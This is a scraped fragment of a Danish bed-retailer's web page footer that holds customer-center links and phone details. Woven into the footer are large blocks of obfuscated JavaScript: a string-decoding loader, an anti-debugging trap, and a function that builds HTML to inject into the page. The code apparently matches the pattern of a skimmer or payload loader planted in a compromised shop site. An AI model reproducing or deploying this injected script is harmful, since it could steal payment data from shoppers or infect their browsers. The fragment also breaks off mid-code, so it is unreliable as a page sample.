_0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>                                </div>
                            </div>
                            <div class="item col-large-2 col-medium-2 col-small-2 col-extrasmall-12">
                                <div class="item-inner">
                                                                    </div>
                            </div>
                            <div class="item last col-large-5 col-medium-5 col-small-5 col-extrasmall-12">
                                <div class="item-inner">
                                    <div class="title">
    Kunde Center
</div>
<div class="content">
    <ul>
        <li>
            <a href="tel:28563084">Telefon 2856 3084</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/about/">Om Sengetrolden</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/terms/">Salgs- og leveringsbetingelser</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/privacy-policy-cookie-restriction-mode/">Privatliv og cookie politik</a>
        </li>
    </ul>
</div>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e